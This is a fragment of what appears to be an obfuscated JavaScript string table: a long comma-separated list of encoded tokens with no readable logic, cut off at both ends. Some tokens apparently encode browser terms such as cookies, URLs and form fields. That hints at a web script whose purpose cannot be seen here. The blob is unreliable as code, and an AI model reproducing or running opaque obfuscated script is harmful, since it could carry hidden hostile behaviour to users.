30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMK